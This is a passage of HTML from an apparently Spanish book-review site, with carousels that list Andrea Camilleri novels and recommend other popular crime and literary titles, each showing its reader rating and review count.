							     							     
							     data-id="136542"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-me-toques#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-me-toques"><span>NO ME TOQUES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-casos-de-montalbano-i-la-forma-del-agua-el-perro-de-terracota-el-ladron-de-meriendas">
																	<img src="https://quelibroleo.com/images/libros/libro_1417599370.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="126097"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-casos-de-montalbano-i-la-forma-del-agua-el-perro-de-terracota-el-ladron-de-meriendas"><span>LOS CASOS DE MONTALB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conciencia-de-montalbano">
																	<img src="https://quelibroleo.com/images/libros/libro-1687266515.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="343579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conciencia-de-montalbano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conciencia-de-montalbano"><span>LA CONCIENCIA DE MON...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tirar-del-hilo">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788498389920.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 11 votos"
							     							     
							     data-id="301641"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tirar-del-hilo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tirar-del-hilo"><span>TIRAR DEL HILO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-campo-del-alfarero">
																	<img src="https://quelibroleo.com/images/libros/libro_1303805451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 19 votos"
							     							     
							     data-id="33125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-campo-del-alfarero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-campo-del-alfarero"><span>EL CAMPO DEL ALFARER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-movimiento-del-caballo">
																	<img src="https://quelibroleo.com/images/libros/libro_1267012084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 11 votos"
							     							     
							     data-id="24101"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-movimiento-del-caballo"><span>EL MOVIMIENTO DEL CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-metodo-catalanotti">
																	<img src="https://quelibroleo.com/images/libros/libro-1634900246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 7 votos"
							     							     
							     data-id="335236"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-metodo-catalanotti"><span>EL MÉTODO CATALANOTT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-intermitencia">
																	<img src="https://quelibroleo.com/images/libros/libro-1542630393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="216992"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-intermitencia"><span>LA INTERMITENCIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-liebre-que-se-burlo-de-nosotros">
																	<img src="https://quelibroleo.com/images/libros/libro-1558080145.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="271801"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-liebre-que-se-burlo-de-nosotros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-liebre-que-se-burlo-de-nosotros"><span>LA LIEBRE QUE SE BUR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-secta-de-los-angeles">
																	<img src="https://quelibroleo.com/images/libros/libro-1666863094.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="341836"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-secta-de-los-angeles"><span>LA SECTA DE LOS ÁNGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cielo-robado">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788494642524.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="154726"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-cielo-robado"><span>EL CIELO ROBADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-revolucion-de-la-luna">
																	<img src="https://quelibroleo.com/images/libros/libro-1521455985.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="179700"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-revolucion-de-la-luna"><span>LA REVOLUCIÓN DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-captura-de-macale">
																	<img src="https://quelibroleo.com/images/libros/libro-1666872288.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 9 votos"
							     							     
							     data-id="4351"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-captura-de-macale#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-captura-de-macale"><span>LA CAPTURA DE MACALÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-paciencia-de-la-arana">
																	<img src="https://quelibroleo.com/images/libros/9788497110570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 40 votos"
							     							     
							     data-id="7168"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-paciencia-de-la-arana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-paciencia-de-la-arana"><span>LA PACIENCIA DE LA A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/muerte-en-mar-abierto">
																	<img src="https://quelibroleo.com/images/libros/libro-1481559918.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 6 votos"
							     							     
							     data-id="135435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/muerte-en-mar-abierto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/muerte-en-mar-abierto"><span>MUERTE EN MAR ABIERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-edad-de-la-duda">
																	<img src="https://quelibroleo.com/images/libros/libro_1340094909.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 22 votos"
							     							     
							     data-id="108720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-edad-de-la-duda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-edad-de-la-duda"><span>LA EDAD DE LA DUDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-concesion-del-telefono">
																	<img src="https://quelibroleo.com/images/libros/9788423340415.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 18 votos"
							     							     
							     data-id="15322"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-concesion-del-telefono#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-concesion-del-telefono"><span>LA CONCESIÓN DEL TEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-piramide-de-fango">
																	<img src="https://quelibroleo.com/images/libros/libro-1521794848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 9 votos"
							     							     
							     data-id="189310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-piramide-de-fango#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-piramide-de-fango"><span>LA PIRÁMIDE DE FANGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-nido-de-viboras">
																	<img src="https://quelibroleo.com/images/libros/libro-1491312816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 13 votos"
							     							     
							     data-id="136925"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-nido-de-viboras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-nido-de-viboras"><span>UN NIDO DE VÍBORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-del-violin">
																	<img src="https://quelibroleo.com/images/libros/libro_1249315624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 51 votos"
							     							     
							     data-id="18044"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-del-violin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-del-violin"><span>LA VOZ DEL VIOLÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-luna-de-papel">
																	<img src="https://quelibroleo.com/images/libros/9788498381191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 27 votos"
							     							     
							     data-id="10599"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-luna-de-papel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-luna-de-papel"><span>LA LUNA DE PAPEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camilleri-andrea">CAMILLERI, ANDREA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.945 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-padrino">
																	<img src="https://quelibroleo.com/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.167 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.686 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 961 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.562 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
